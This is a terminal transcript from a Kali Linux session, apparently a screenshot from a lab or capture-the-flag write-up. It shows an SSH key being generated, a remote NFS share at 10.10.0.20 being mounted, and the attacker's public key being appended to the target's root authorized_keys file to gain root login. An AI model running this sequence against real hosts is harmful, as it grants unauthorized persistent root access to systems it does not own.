 ┌──(kali㉿kali)-[/tmp]
└─$ sudo su
┌──(root💀kali)-[/tmp]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:76Dn8W1P/RPwWBLjgmCmYMGqvG65nN9nMgxV4KFjnlY root@kali
The key's randomart image is:
+---[RSA 3072]----+
|  ...o.          |
|   +o •=     o   |
|  o+.E= . . . o  |
| .o +o   . . + . |
|o  +.   S   . *  |
|....     .   . + |
|  o o   o .   . o|
|.+. .+ +•=  ... ..|
|o=o. .*o. o.... o|
+----[SHA256]-----+
┌──(root💀kali)-[/tmp]
└─# mkdir /tmp/target
┌──(root💀kali)-[/tmp]
└─# mount -f nfs 10.10.0.20:/ /tmp/target
mount: bad usage
Try 'mount --help' for more information.
┌──(root💀kali)-[/tmp]
└─# mount -t nfs 10.10.0.20:/ /tmp/target
┌──(root💀kali)-[/tmp]
└─# cat /root/.ssh/id_rsa.pub >> /tmp/target/root/.ssh/authorized_keys